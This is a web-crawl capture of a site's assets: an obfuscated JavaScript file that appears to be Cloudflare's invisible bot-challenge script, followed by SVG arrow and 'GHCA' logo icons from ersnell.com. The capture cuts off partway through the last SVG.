1:for(F=0,Y=Math[oH(Jj.I)](2,16),N=1;N!=Y;S=y&E,y>>=1,I[oH(Jj.P)](0,y)&&(y=L,E=I[oH(Jj.U)](R,W++)),F|=N*(0<S?1:0),N<<=1);j=x(F);break;case 2:return''}for(z=H[3]=j,D[oH(Jj.D)](j);;){if(I[oH(Jj.z)](W,Z))return'';for(F=0,Y=Math[oH(Jj.I)](2,U),N=1;N!=Y;S=y&E,y>>=1,I[oH(Jj.N)](0,y)&&(y=L,E=R(W++)),F|=(0<S?1:0)*N,N<<=1);switch(j=F){case 0:for(F=0,Y=Math[oH(Jj.I)](2,8),N=1;Y!=N;S=y&E,y>>=1,0==y&&(y=L,E=I[oH(Jj.E)](R,W++)),F|=(I[oH(Jj.e)](0,S)?1:0)*N,N<<=1);H[P++]=x(F),j=I[oH(Jj.y)](P,1),G--;break;case 1:for(F=0,Y=Math[oH(Jj.I)](2,16),N=1;N!=Y;S=I[oH(Jj.g)](E,y),y>>=1,I[oH(Jj.N)](0,y)&&(y=L,E=I[oH(Jj.W)](R,W++)),F|=(I[oH(Jj.l)](0,S)?1:0)*N,N<<=1);H[P++]=x(F),j=I[oH(Jj.b)](P,1),G--;break;case 2:return D[oH(Jj.m)]('')}if(0==G&&(G=Math[oH(Jj.F)](2,U),U++),H[j])j=H[j];else if(P===j)j=I[oH(Jj.Y)](z,z[oH(Jj.S)](0));else return null;D[oH(Jj.D)](j),H[P++]=z+j[oH(Jj.S)](0),G--,z=j,G==0&&(G=Math[oH(Jj.d)](2,U),U++)}}},J={},J[oo(Ji.J)]=o.h,J}(),xO=null,o1=o0(),o3();function xs(C,JA,Ju,oG,I,x){JA={C:361,I:305,x:144,o:307},Ju={C:189,I:358,x:361,o:189,J:203},oG=o6,I={'jCPjf':function(o,J){return o===J},'ibdFh':oG(JA.C),'FJjMf':function(o,J,Z){return o(J,Z)},'iMMaL':oG(JA.I)},x=xu(),xM(x.r,function(o,oP){if(oP=oG,I[oP(Ju.C)](I[oP(Ju.I)],oP(Ju.x)))I[oP(Ju.o)](typeof C,oP(Ju.J))&&C(o),xV();else return}),x.e&&I[oG(JA.x)](o2,I[oG(JA.o)],x.e)}function xj(C,I,x,oA,o8,o,J,Z,L,R){for(oA={C:123,I:203,x:256,o:276,J:200,Z:258,v:331,L:177,R:182,H:215,G:201,P:203,U:196,D:355,z:201,N:383,E:275},o8=o6,o={'gHfWs':o8(oA.C),'wNQFk':function(H,G){return H===G},'JzOuF':o8(oA.I),'iewfh':function(H,G){return H===G},'UkBlM':function(H,G){return G==H},'QlPwj':function(H,G,P){return H(G,P)},'VxywL':function(H,G){return H===G},'UdDZJ':function(H,G){return H===G}},J=o[o8(oA.x)][o8(oA.o)]('|'),Z=0;!![];){switch(J[Z++]){case'0':try{R=I[x]}catch(H){return'i'}continue;case'1':if(o[o8(oA.J)](R,C[o8(oA.Z)]))return'D';continue;case'2':L=typeof R;continue;case'3':if(o8(oA.v)==typeof R)try{if(o[o8(oA.L)]==typeof R[o8(oA.R)])return R[o8(oA.R)](function(){}),'p'}catch(G){}continue;case'4':if(o[o8(oA.H)](!1,R))return'F';continue;case'5':return o[o8(oA.G)](o8(oA.P),L)?o[o8(oA.U)](xk,C,R)?'N':'f':xf[L]||'?';case'6':if(o[o8(oA.D)](!0,R))return'T';continue;case'7':continue;case'8':if(o[o8(oA.z)](null,R))return o[o8(oA.N)](void 0,R)?'u':'x';continue;case'9':if(C[o8(oA.Z)][o8(oA.E)](R))return'a';continue}break}}function xk(I,x,on,o7,o,J){return on={C:232,I:124,x:241,o:347,J:359,Z:117,v:268,L:375},o7=o6,o={},o[o7(on.C)]=function(Z,v){return Z<v},o[o7(on.I)]=o7(on.x),J=o,x instanceof I[o7(on.o)]&&J[o7(on.C)](0,I[o7(on.o)][o7(on.J)][o7(on.Z)][o7(on.v)](x)[o7(on.L)](J[o7(on.I)]))}function o3(Zn,Zc,ZS,ZY,ob,C,I,L,x,o,J){if(Zn={C:209,I:195,x:168,o:151,J:368,Z:263,v:348,L:285,R:182,H:239,G:148,P:236,U:236,D:271,z:349,N:351,E:251,e:184,y:262,g:342,W:221,l:378,b:240,m:255,F:168,Y:230,S:323,d:199,c:156,n:255,f:194},Zc={C:233,I:216,x:378,o:240,J:156},ZS={C:147},ZY={C:352},ob=o6,C={'XZOdq':ob(Zn.C),'xlLNo':function(Z,v,L){return Z(v,L)},'NHwMu':function(Z,v){return Z(v)},'LBNOO':function(Z){return Z()},'rtdkl':function(Z,v){return v!==Z},'eaQxr':ob(Zn.I),'kYsYE':ob(Zn.x),'ZvtbE':function(Z,v){return v===Z},'ZgPNC':function(Z){return Z()},'GaowZ':function(Z,v){return v!==Z},'gbpwR':function(Z,v){return v!==Z},'oTAxO':function(Z,v){return Z!==v},'ubtDo':ob(Zn.o)},I=xd[ob(Zn.J)],!I)return C[ob(Zn.Z)](ob(Zn.v),ob(Zn.L))?(I[ob(Zn.R)](function(){}),'p'):void 0;if(!C[ob(Zn.H)](xB)){if(C[ob(Zn.G)](ob(Zn.P),ob(Zn.U)))L={},L[ob(Zn.D)]=ob(Zn.z),L[ob(Zn.N)]=o.r,L[ob(Zn.E)]=C[ob(Zn.e)],x[ob(Zn.y)][ob(Zn.g)](L,'*');else return}(x=![],o=function(om){if(om=ob,!x){if(x=!![],!xB())return;C[om(ZS.C)](xs,function(L,oF){oF=om,C[oF(ZY.C)](o4,I,L)})}},C[ob(Zn.W)](xc[ob(Zn.l)],C[ob(Zn.b)]))?o():xd[ob(Zn.m)]?xc[ob(Zn.m)](ob(Zn.F),o):C[ob(Zn.Y)](ob(Zn.S),C[ob(Zn.d)])?(J=xc[ob(Zn.c)]||function(){},xc[ob(Zn.c)]=function(oY){oY=ob,C[oY(Zc.C)](J),C[oY(Zc.I)](xc[oY(Zc.x)],C[oY(Zc.o)])&&(xc[oY(Zc.J)]=J,C[oY(Zc.C)](o))}):x[ob(Zn.n)](C[ob(Zn.f)],o)}function o0(ZP,og){return ZP={C:223},og=o6,crypto&&crypto[og(ZP.C)]?crypto[og(ZP.C)]():''}function xa(JB,oU,C,I,J,x){if(JB={C:335,I:368,x:295,o:324,J:309,Z:373,v:269,L:217,R:282,H:340,G:373,P:291,U:345,D:317},oU=o6,C={'cUksS':function(o,J){return J==o},'OMlfK':function(o,J){return o-J},'pBUzN':function(o,J){return o>J},'MSXED':function(o,J){return o|J},'ukMJI':function(o,J){return o&J},'OAwNR':function(o,J){return o(J)},'XSqGh':oU(JB.C),'hIjoy':function(o,J){return o<J}},I=xd[oU(JB.I)],!I){if(oU(JB.C)!==C[oU(JB.x)]){for(J=0;c<n;k<<=1,C[oU(JB.o)](j,C[oU(JB.J)](i,1))?(X=0,A[oU(JB.Z)](O(s)),a=0):V++,f++);for(J=K[oU(JB.v)](0),Q=0;C[oU(JB.L)](8,B);T0=C[oU(JB.R)](T1<<1.98,C[oU(JB.H)](J,1)),T3-1==T2?(T4=0,T5[oU(JB.G)](C[oU(JB.P)](T6,T7)),T8=0):T9++,J>>=1,M++);}else return null}return x=I.i,typeof x!==oU(JB.U)||C[oU(JB.D)](x,30)?null:x}function h(C,I,x,o){return C=C-113,x=T(),o=x[C],o}function xV(Z4,or,C,I){if(Z4={C:203,I:198,x:231,o:281,J:380,Z:371,v:182},or=o6,C={'saVfu':or(Z4.C),'tAbSP':function(x){return x()},'EZtPS':function(o,J){return o===J}},I=C[or(Z4.I)](xa),C[or(Z4.x)](I,null))return;if(xO){if(or(Z4.o)!==or(Z4.J))clearTimeout(xO);else if(C[or(Z4.Z)]==typeof x[or(Z4.v)])return J[or(Z4.v)](function(){}),'p'}xO=setTimeout(function(){xs()},I*1e3)}function T(ZQ){return ZQ='errorInfoObject,7nCWaSi,VVBCx,rHvhS,/b/ov1/0.8530931835786141:1769207309:zTRTPjr5JJNiguCvScEQFZqwRXtd_HFBry7cMeMtwH0/,ZgPNC,eaQxr,[native code],wyNat,Object,_cf_chl_opt,string,24507620MYRbMC,iTgUB,detail,document,OpgwL,event,XhvKu,FBZVg,0|3|9|2|10|5|7|6|1|8|4,addEventListener,gHfWs,XRGaL,Array,viaEG,1fYfcal,OhzAO,parent,ZvtbE,appendChild,error,igWtr,edjMO,call,charCodeAt,oXcQp,source,boolean,floor,yqDUx,isArray,split,href,kNZZy,JBxy9,body,JlatZ,MSXED,MkYMx,TYlZ6,IhhRU,status,display: none,cAjzu,TwRAA,stringify,OAwNR,417556lCgZGW,lmRtU,concat,XSqGh,PwKUN,7|0|5|4|6|3|2|1,qOUVD,LRmiB4,timeout,CnwA5,3590808FMynsW,nqOvz,QqCCO,error on cf_chl_props,OVEha,iMMaL,FognK,OMlfK,VZRNb,d.cookie,getOwnPropertyNames,1|0|3|2|4,onload,wIfkv,MXePd,hIjoy,from,nuEzc,XMLHttpRequest,sPfPP,mSXIl,IFJzy,cUksS,bigint,undefined,GqGAG,xiJDb,uLjuj,bKGHf,object,/cdn-cgi/challenge-platform/h/,xrrMT,/invisible/jsd,dntEw,send,AhfAG,hasOwnProperty,czWCt,ukMJI,IzVQK,postMessage,navigator,AdeF3,number,SSTpq3,Function,uTkov,cloudflare-invisible,aUjz8,sid,xlLNo,contentWindow,pkLOA2,VxywL,length,wBdYL,ibdFh,prototype,sjEer,kPqlM,fkWyj,ALHTv,3|2|4|1|0,MbQMS,nemLo,NRscb,__CF$cv$params,2631126sHvoDE,OFmLj,saVfu,zwIOP,push,wLiGZ,indexOf,isNaN,log,readyState,KmLzL,HJAHv,Jhetk,jSKAI,UdDZJ,1178427vuQaHz,ontimeout,pow,nYhKM,toString,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,api,join,GFfKc,fromCharCode,7|0|8|3|9|1|6|4|2|5,Lqsvp,/jsd/oneshot/d251aa49a8a3/0.8530931835786141:1769207309:zTRTPjr5JJNiguCvScEQFZqwRXtd_HFBry7cMeMtwH0/,xhr-error,NiTTZ,random,charAt,style,elFVh,KGblc,GVNdK,open,ANrGd,POST,iframe,tabIndex,FeIKm,OjxRN,AKGCx8,rtjtW,gUBMR,FJjMf,PetzG,hkfOR,NHwMu,GaowZ,now,PeTOt,DGDJl,xrydx,KhMZa,shMNP,jgkxnZUMlTaozsid1GPc-Nh9Yuq02ROyQ8f7pwAtCDWb$3FLXKJBmv+4eV6EI5HrS,onreadystatechange,YKTHa,splice,clientInformation,contentDocument,chctx,uvfYk,EDoOV,sVfPd,getPrototypeOf,xegPy,898020qhkXrK,DOMContentLoaded,createElement,symbol,location,YvWUE,NPScs,ngLOb,qYRXg,awekz,JzOuF,LumGZ,osKuv,OppuI,jrCRb,catch,rxvNi8,XZOdq,vSwGr,includes,http-code:,map,jCPjf,1061962gdbeCn,XeSFg,jdnrc,jsd,kYsYE,loading,QlPwj,jmfCq,tAbSP,ubtDo,wNQFk,UkBlM,zOQOF,function,vmYTE,uBuEh,fIHwl,UBFXX,keys,success,bind,20FJdMlQ,YVGSZ,TVKKq,onerror,iewfh,rtdkl,pBUzN,Set,EXArj,zZVrS,gbpwR,pRIb1,randomUUID,removeChild,VNPyzGNK,ctDpV,mPANO,OOgGf,sort,oTAxO,EZtPS,lPHks,LBNOO'.split(','),T=function(){return ZQ},T()}function xK(C,Z5,oD){return Z5={C:128},oD=o6,Math[oD(Z5.C)]()<C}function xM(C,I,ZG,ZH,Zt,ZR,oN,x,o,J,Z){ZG={C:133,I:209,x:332,o:125,J:368,Z:377,v:244,L:320,R:134,H:136,G:174,P:253,U:141,D:237,z:119,N:300,E:114,e:314,y:214,g:171,W:277,l:171,b:277,m:179,F:336,Y:225,S:290},ZH={C:126},Zt={C:306,I:133,x:227,o:157,J:288,Z:379,v:373,L:212,R:269,H:283,G:252,P:286,U:337,D:142,z:187},ZR={C:212,I:300},oN=o6,x={'YVGSZ':function(v,L){return v(L)},'mPANO':function(v,L){return v<L},'YKTHa':function(v,L){return v|L},'cAjzu':function(v,L){return v==L},'KmLzL':function(v,L){return v-L},'MkYMx':function(v,L){return v>L},'OVEha':oN(ZG.C),'XhvKu':function(v,L){return v>=L},'AhfAG':function(v,L){return v<L},'rtjtW':oN(ZG.I),'ngLOb':function(v,L){return v+L},'FBZVg':oN(ZG.x),'rHvhS':oN(ZG.o),'osKuv':function(v){return v()}},o=xd[oN(ZG.J)],console[oN(ZG.Z)](xd[oN(ZG.v)]),J=new xd[(oN(ZG.L))](),J[oN(ZG.R)](oN(ZG.H),x[oN(ZG.G)](x[oN(ZG.P)]+xd[oN(ZG.v)][oN(ZG.U)]+x[oN(ZG.D)],o.r)),o[oN(ZG.z)]&&(J[oN(ZG.N)]=5e3,J[oN(ZG.E)]=function(oE){oE=oN,x[oE(ZR.C)](I,oE(ZR.I))}),J[oN(ZG.e)]=function(oe){if(oe=oN,x[oe(Zt.C)]!==oe(Zt.I)){for(X=1,A=0;x[oe(Zt.x)](O,s);V=x[oe(Zt.o)](K<<1.99,Q),x[oe(Zt.J)](B,x[oe(Zt.Z)](M,1))?(T0=0,T1[oe(Zt.v)](x[oe(Zt.L)](T2,T3)),T4=0):T5++,T6=0,a++);for(T7=T8[oe(Zt.R)](0),T9=0;x[oe(Zt.H)](16,TT);TC=Tx&1.04|TI<<1,To==TJ-1?(TZ=0,Tv[oe(Zt.v)](TL(TR)),Tt=0):TH++,TG>>=1,Th++);}else x[oe(Zt.G)](J[oe(Zt.P)],200)&&x[oe(Zt.U)](J[oe(Zt.P)],300)?x[oe(Zt.L)](I,x[oe(Zt.D)]):I(oe(Zt.z)+J[oe(Zt.P)])},J[oN(ZG.y)]=function(oy){oy=oN,I(oy(ZH.C))},Z={'t':xQ(),'lhr':xc[oN(ZG.g)]&&xc[oN(ZG.g)][oN(ZG.W)]?xc[oN(ZG.l)][oN(ZG.b)]:'','api':o[oN(ZG.z)]?!![]:![],'c':x[oN(ZG.m)](xw),'payload':C},J[oN(ZG.F)](xA[oN(ZG.Y)](JSON[oN(ZG.S)](Z)))}function xi(C,oO,o9,I){for(oO={C:294,I:208,x:165},o9=o6,I=[];null!==C;I=I[o9(oO.C)](Object[o9(oO.I)](C)),C=Object[o9(oO.x)](C));return I}function o4(x,o,ZK,oS,J,Z,v){if(ZK={C:341,I:209,x:349,o:265,J:119,Z:341,v:328,L:269,R:247,H:374,G:304,P:373,U:382,D:357,z:175,N:178,E:310,e:303,y:373,g:278,W:259,l:178,b:207,m:362,F:115,Y:202,S:271,d:349,c:351,n:251,f:262,k:342,j:271,i:116,X:351,A:251,O:131,s:248,a:262,V:342},oS=o6,J={'iTgUB':function(L,R){return L<R},'wLiGZ':function(L,R){return L==R},'QqCCO':function(L,R){return L-R},'jSKAI':function(L,R){return L(R)},'wBdYL':function(L,R){return L>R},'qYRXg':function(L,R){return L|R},'LumGZ':function(L,R){return L<<R},'VZRNb':function(L,R){return R==L},'nqOvz':function(L,R){return L-R},'kNZZy':function(L,R){return L(R)},'viaEG':function(L,R){return L<R},'UBFXX':function(L,R){return L-R},'fkWyj':function(L,R){return R&L},'xiJDb':oS(ZK.C),'zOQOF':oS(ZK.I),'nYhKM':oS(ZK.x),'elFVh':oS(ZK.o)},!x[oS(ZK.J)]){if(oS(ZK.Z)!==J[oS(ZK.v)]){if(256>Tq[oS(ZK.L)](0)){for(hY=0;J[oS(ZK.R)](hS,hd);hn<<=1,J[oS(ZK.H)](hf,J[oS(ZK.G)](hk,1))?(hj=0,hi[oS(ZK.P)](J[oS(ZK.U)](hX,hp)),hu=0):hA++,hc++);for(hO=hs[oS(ZK.L)](0),ha=0;J[oS(ZK.D)](8,hw);hK=J[oS(ZK.z)](J[oS(ZK.N)](hQ,1),hB&1),J[oS(ZK.E)](hM,J[oS(ZK.e)](C0,1))?(C1=0,C2[oS(ZK.y)](J[oS(ZK.g)](C3,C4)),C5=0):C6++,C7>>=1,hV++);}else{for(C8=1,C9=0;J[oS(ZK.W)](CT,Ch);CI=J[oS(ZK.l)](Cx,1)|Co,CJ==J[oS(ZK.b)](CZ,1)?(Cv=0,CL[oS(ZK.P)](J[oS(ZK.U)](CR,Ct)),CH=0):CG++,CP=0,CC++);for(CU=Cr[oS(ZK.L)](0),CD=0;16>Cz;CN=CE<<1.99|J[oS(ZK.m)](Ce,1),Cy==Cg-1?(CW=0,Cl[oS(ZK.P)](Cb(Cm)),CF=0):CY++,CS>>=1,Cq++);}he--,J[oS(ZK.E)](0,hy)&&(hg=hW[oS(ZK.F)](2,hl),hb++),delete hm[hF]}else return}o===J[oS(ZK.Y)]?(Z={},Z[oS(ZK.S)]=oS(ZK.d),Z[oS(ZK.c)]=x.r,Z[oS(ZK.n)]=oS(ZK.I),xd[oS(ZK.f)][oS(ZK.k)](Z,'*')):(v={},v[oS(ZK.j)]=J[oS(ZK.i)],v[oS(ZK.X)]=x.r,v[oS(ZK.A)]=J[oS(ZK.O)],v[oS(ZK.s)]=o,xd[oS(ZK.a)][oS(ZK.V)](v,'*'))}function xu(J5,ox,o,J,Z,v,L,R,H,G,P){J=(J5={C:242,I:254,x:166,o:137,J:276,Z:169,v:160,L:280,R:264,H:130,G:287,P:159,U:343,D:280,z:224,N:138,E:353},ox=o6,o={},o[ox(J5.C)]=ox(J5.I),o[ox(J5.x)]=ox(J5.o),o);try{for(Z=J[ox(J5.C)][ox(J5.J)]('|'),v=0;!![];){switch(Z[v++]){case'0':L=xc[ox(J5.Z)](J[ox(J5.x)]);continue;case'1':H=pRIb1(G,L[ox(J5.v)],'d.',H);continue;case'2':xc[ox(J5.L)][ox(J5.R)](L);continue;case'3':L[ox(J5.H)]=ox(J5.G);continue;case'4':return R={},R.r=H,R.e=null,R;case'5':H={};continue;case'6':H=pRIb1(G,G[ox(J5.P)]||G[ox(J5.U)],'n.',H);continue;case'7':H=pRIb1(G,G,'',H);continue;case'8':xc[ox(J5.D)][ox(J5.z)](L);continue;case'9':L[ox(J5.N)]='-1';continue;case'10':G=L[ox(J5.E)];continue}break}}catch(U){return P={},P.r={},P.e=U,P}}function o2(J,Z,Zq,ZD,oW,v,L,R,H,G,P,U,D,z,N,E,y){if(Zq={C:316,I:300,x:322,o:365,J:164,Z:330,v:333,L:238,R:213,H:322,G:114,P:344,U:284,D:297,z:276,N:332,E:244,e:141,y:334,g:234,W:161,l:271,b:193,m:336,F:225,Y:301,S:346,d:299,c:354,n:244,f:350,k:279,j:114,i:134,X:136,A:320,O:368},ZD={C:316},oW=o6,v={},v[oW(Zq.C)]=oW(Zq.I),v[oW(Zq.x)]=oW(Zq.o),v[oW(Zq.J)]=function(g,W){return g+W},v[oW(Zq.Z)]=function(g,W){return g+W},v[oW(Zq.v)]=oW(Zq.L),L=v,!xK(0)){if(oW(Zq.R)===L[oW(Zq.H)])z[oW(Zq.I)]=5e3,J[oW(Zq.G)]=function(ol){ol=oW,v(L[ol(ZD.C)])};else return![]}H=(R={},R[oW(Zq.P)]=J,R[oW(Zq.U)]=Z,R);try{for(G=oW(Zq.D)[oW(Zq.z)]('|'),P=0;!![];){switch(G[P++]){case'0':U=L[oW(Zq.J)](L[oW(Zq.Z)](oW(Zq.N),xd[oW(Zq.E)][oW(Zq.e)])+L[oW(Zq.v)]+y.r,oW(Zq.y));continue;case'1':D={},D[oW(Zq.g)]=H,D[oW(Zq.W)]=N,D[oW(Zq.l)]=oW(Zq.b),E[oW(Zq.m)](xA[oW(Zq.F)](D));continue;case'2':N=(z={},z[oW(Zq.Y)]=xd[oW(Zq.E)][oW(Zq.Y)],z[oW(Zq.S)]=xd[oW(Zq.E)][oW(Zq.S)],z[oW(Zq.d)]=xd[oW(Zq.E)][oW(Zq.d)],z[oW(Zq.c)]=xd[oW(Zq.n)][oW(Zq.f)],z[oW(Zq.k)]=o1,z);continue;case'3':E[oW(Zq.j)]=function(){};continue;case'4':E[oW(Zq.i)](oW(Zq.X),U);continue;case'5':E=new xd[(oW(Zq.A))]();continue;case'6':E[oW(Zq.I)]=2500;continue;case'7':y=xd[oW(Zq.O)];continue}break}}catch(W){}}function xB(Z9,oq,I,x,o,J,Z,v,L){for(Z9={C:146,I:313,x:276,o:273,J:149},oq=o6,I={},I[oq(Z9.C)]=function(R,H){return R-H},x=I,o=oq(Z9.I)[oq(Z9.x)]('|'),J=0;!![];){switch(o[J++]){case'0':Z=xQ();continue;case'1':v=3600;continue;case'2':if(x[oq(Z9.C)](L,Z)>v)return![];continue;case'3':L=Math[oq(Z9.o)](Date[oq(Z9.J)]()/1e3);continue;case'4':return!![]}break}}function xQ(Z7,oz,C,I){return Z7={C:368,I:273,x:154},oz=o6,C={'shMNP':function(x,o){return x(o)}},I=xd[oz(Z7.C)],Math[oz(Z7.I)](+C[oz(Z7.x)](atob,I.t))}function xw(){return xa()!==null}}()

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/arrow-right.svg
body_size: -71
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15.991" height="15.586" viewBox="0 0 15.991 15.586">
  <path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M6.8,3.691,7.592,2.9a.853.853,0,0,1,1.21,0L15.74,9.834a.853.853,0,0,1,0,1.21L8.8,17.982a.853.853,0,0,1-1.21,0L6.8,17.19a.858.858,0,0,1,.014-1.224l4.3-4.1H.857A.855.855,0,0,1,0,11.011V9.869a.855.855,0,0,1,.857-.857H11.114l-4.3-4.1A.851.851,0,0,1,6.8,3.691Z" transform="translate(0 -2.647)" fill="#d31e25"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/uploads/2023/07/GHCA.svg
body_size: 4908
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="82.653" height="53.721" viewBox="0 0 82.653 53.721">
  <g id="GHCA" transform="translate(0.5 0.5)">
    <path id="Path_17" data-name="Path 17" d="M92.063,33.74c0,14.625-18.147,26.481-40.826,26.481S10.41,48.365,10.41,33.74,28.554,7.5,51.236,7.5,92.063,19.116,92.063,33.74Z" transform="translate(-10.41 -7.5)" fill="#fff" stroke="#0054a4" stroke-width="1"></path>
    <ellipse id="Ellipse_25" data-name="Ellipse 25" cx="31.664" cy="17.078" rx="31.664" ry="17.078" transform="translate(9.304 9.02)" fill="none" stroke="#0054a4" stroke-width="1"></ellipse>
    <g id="Group_183" data-name="Group 183" transform="translate(16.004 15.862)">
      <path id="Path_18" data-name="Path 18" d="M76.89,77.336c0-3.125,2.013-3.946,5.693-3.946,3.469,0,5.693.583,5.693,4.528V79.8H84.04V77.786c0-.874-.318-1.112-1.43-1.112-.847,0-1.165.238-1.165,1.192V88.987c0,.477.318.715,1.192.715,1.086,0,1.4-.238,1.4-.636V86.048H82.689v-3.6h5.587v6.17c0,3.707-1.483,4.369-5.693,4.369-3.681,0-5.693-.821-5.693-3.946v-11.7Z" transform="translate(-76.89 -73.39)" fill="#0054a4"></path>
      <path id="Path_19" data-name="Path 19" d="M129.69,74.27h4.4v7.494h2.542V74.27h4.4V93.442h-4.4V85.207h-2.542v8.236h-4.4V74.27Z" transform="translate(-116.979 -74.058)" fill="#0054a4"></path>
      <path id="Path_20" data-name="Path 20" d="M182.27,78.051c0-3.072,1.165-4.661,4.422-4.661h1.642c3.84,0,5,1.059,5,3.284v3.5H189.1V77.653c0-.583-.4-.821-1.112-.821-.768,0-1.165.238-1.165.821V88.723c0,.583.4.821,1.139.821s1.139-.238,1.139-.821V85.7h4.237v2.833c0,3.39-1.3,4.449-5,4.449h-1.642c-3.257,0-4.422-1.615-4.422-4.1V78.051Z" transform="translate(-156.901 -73.39)" fill="#0054a4"></path>
      <path id="Path_21" data-name="Path 21" d="M231.466,74.27h7.15L241.5,93.442h-4.475l-.556-4.608h-2.86l-.556,4.608H228.58Zm3.6,2.648h-.053l-1.033,8.633H236.1Z" transform="translate(-192.063 -74.058)" fill="#0054a4"></path>
    </g>
    <g id="Group_184" data-name="Group 184" transform="translate(7.241 1.738)">
      <path id="Path_22" data-name="Path 22" d="M42.435,72.96l.9.645-1.945,2.708-.9-.645Z" transform="translate(-40.49 -58.94)" fill="#0054a4"></path>
      <path id="Path_23" data-name="Path 23" d="M54.989,48.328c-.332-.392-.672-.125-.992.118-.766.58-.607.833-.123,1.49l.5.655c.542.715.843.6,1.4.183s.592-.643.166-1.2l-.732.556-.566-.746,1.81-1.375.534.7c1.033,1.358.879,1.863-.544,2.944-1.254.951-2.053,1.221-3.045-.082L52.6,50.53c-1.011-1.331-.441-2.078.727-2.966,1.03-.782,1.767-1.334,2.737-.055Z" transform="translate(-49.288 -39.038)" fill="#0054a4"></path>
      <path id="Path_24" data-name="Path 24" d="M70.808,38.155l1.878-1.014.445.823-1.878,1.014.467.867,2.041-1.1.525.973-3.214,1.738L68.67,37l3.173-1.714.525.973-2,1.081Z" transform="translate(-61.886 -30.338)" fill="#0054a4"></path>
      <path id="Path_25" data-name="Path 25" d="M88.3,32.651l-.52-1.331c-.568-1.449.219-2.075,1.481-2.569s2.263-.566,2.831.884l.52,1.331c.568,1.449-.219,2.075-1.481,2.569S88.866,34.1,88.3,32.651Zm2.978-1.322-.414-1.062c-.272-.7-.53-.676-1.175-.424s-.831.4-.575,1.107l.414,1.062c.294.7.532.681,1.177.429S91.55,32.032,91.276,31.329Z" transform="translate(-76.252 -25.13)" fill="#0054a4"></path>
      <path id="Path_26" data-name="Path 26" d="M106.89,22.834l2.484-.676c1.119-.284,1.731-.193,2.061,1.026.221.814.351,1.288-.506,1.75l.014.053a.84.84,0,0,1,1.1.628l.267.982-1.286.349-.185-.684c-.087-.368-.308-.573-.693-.467l-1,.272.351,1.3-1.288.351Zm2.951,1.83c.554-.152.477-.354.327-.908-.118-.436-.262-.53-.686-.414l-1,.272.359,1.319Z" transform="translate(-90.905 -20.265)" fill="#0054a4"></path>
      <path id="Path_27" data-name="Path 27" d="M131.17,19.248c-.113-.5-.539-.419-.934-.351-.946.164-.922.46-.794,1.266l.14.811c.154.884.472.924,1.156.806s.821-.3.7-.989l-.908.156-.161-.922,2.241-.388.152.869c.291,1.68-.077,2.058-1.837,2.364-1.55.27-2.386.14-2.665-1.473l-.224-1.288c-.286-1.647.566-2.049,2.01-2.3,1.273-.221,2.183-.371,2.456,1.208Z" transform="translate(-106.919 -16.963)" fill="#0054a4"></path>
      <path id="Path_28" data-name="Path 28" d="M150.6,21.024l-1.326.147-.554-5.024L150.046,16Z" transform="translate(-122.665 -15.692)" fill="#0054a4"></path>
      <path id="Path_29" data-name="Path 29" d="M158.524,19.15l-.2.881-1.384.072,1.235-5.128,2.025-.106,1.781,4.969-1.358.07-.306-.855Zm.739-3.219h-.014l-.491,2.22,1.24-.065Z" transform="translate(-128.906 -14.834)" fill="#0054a4"></path>
      <path id="Path_30" data-name="Path 30" d="M191.858,20.06l-1.331-.089.132-1.976-1.736-.118-.132,1.976-1.331-.089.339-5.043,1.331.089-.128,1.9,1.736.118.128-1.9,1.331.089Z" transform="translate(-152.079 -14.72)" fill="#0054a4"></path>
      <path id="Path_31" data-name="Path 31" d="M209.582,21.713l-1.322-.171.652-5.012,1.322.171Z" transform="translate(-167.872 -16.094)" fill="#0054a4"></path>
      <path id="Path_32" data-name="Path 32" d="M220.214,20.574c.072-.508-.354-.585-.746-.662-.944-.183-1.026.1-1.194.9l-.156.806c-.171.881.111,1.03.792,1.165s.874.012,1.009-.676l-.9-.176.181-.92,2.232.436-.169.867c-.327,1.673-.8,1.9-2.559,1.555-1.546-.3-2.277-.72-1.964-2.328l.25-1.283c.32-1.642,1.257-1.712,2.7-1.43,1.269.248,2.171.431,1.863,2.005Z" transform="translate(-174.253 -17.743)" fill="#0054a4"></path>
      <path id="Path_33" data-name="Path 33" d="M239.938,28.132l-1.276-.385.571-1.9-1.666-.5-.571,1.9-1.276-.385,1.456-4.841,1.276.385-.546,1.82,1.666.5.546-1.82,1.276.385Z" transform="translate(-188.721 -20.263)" fill="#0054a4"></path>
      <path id="Path_34" data-name="Path 34" d="M264.369,30.555l1.213.568-3.146,4.109-1.745-.819.727-3.158-.048-.022-2,2.561-1.726-.809,1.165-5.036,1.225.573-1,3.835.041.019,2.5-3.13,1.257.587-.843,3.907.043.019Z" transform="translate(-205.364 -24.765)" fill="#0054a4"></path>
      <path id="Path_35" data-name="Path 35" d="M281.354,49.291l-.708.563-1.127-.806,4.162-3.238,1.649,1.18-1.707,5-1.1-.792.294-.859Zm2.586-2.053-.012-.007-1.769,1.428,1.009.722Z" transform="translate(-221.977 -38.326)" fill="#0054a4"></path>
      <path id="Path_36" data-name="Path 36" d="M301.013,58.824l-1.273,1.235-.929-.958,1.273-1.233,1.122-3.558,1.062,1.1-.778,2,.031.034,2.039-.7,1.076,1.11Z" transform="translate(-236.623 -44.779)" fill="#0054a4"></path>
    </g>
    <g id="Group_185" data-name="Group 185" transform="translate(1.941 22.801)">
      <path id="Path_37" data-name="Path 37" d="M20.315,106.665l-.147-.01a1.643,1.643,0,0,1-1.4-.554,2.352,2.352,0,0,1-.27-1.625c.087-1.372.217-2.371,2.061-2.256l1.3.082c1.668.1,1.854,1.013,1.762,2.494-.087,1.387-.27,2.022-1.784,1.955l-.195-.012.087-1.387.195.012c.453-.019.508-.332.537-.79.048-.768-.183-.855-.9-.9l-.787-.048c-.754-.048-1.045-.031-1.1.775-.036.558-.012.831.58.867l.147.01Z" transform="translate(-18.471 -102.212)" fill="#0054a4"></path>
